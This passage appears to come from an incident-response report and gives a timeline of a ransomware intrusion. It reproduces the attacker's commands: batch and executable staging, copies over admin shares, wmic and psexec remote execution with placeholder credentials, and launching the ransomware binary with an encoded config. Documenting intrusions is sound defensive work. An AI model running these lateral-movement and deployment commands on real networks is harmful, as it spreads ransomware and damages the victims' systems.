 More RDP and nslookup activity
22:15-22:38 UTC Impact
RDP logins from threat actor across environment prior to ransomware deployment
22:40 UTC Impact
Threat actor stages ransomware on server
prior to deployment
1.bat
2.bat
3.bat
4.bat
5.bat
6.bat
psexec.exe | mstdc.exe
k.exe
22:42 Impact Ransomware Deployed
cmd.exe /K copy p.bat \\<REDACTED>\c$\windows\temp\
cmd.exe /c copy \\<REDACTED>\c$\windows\temp\k.exe c:\windows\temp\
wmic /node:"<REDACTED>" /user:"DOMAIN\USER" /password:"PASSWORD" process call create "cmd.
exe /c copy \\SOURCE_SERVER_IP\c$\windows\temp\p.bat c:\windows\temp\"
psexec.exe \\<REDACTED> -u DOMAIN\USER -p "PASSWORD" -s -d -h -r mstdc -
accepteula -nobanner c:\windows\temp\p.bat
c:\windows\temp\k.exe --config
eyJFWFRFTlNJT04iOiAiQVdBWU9LT04i....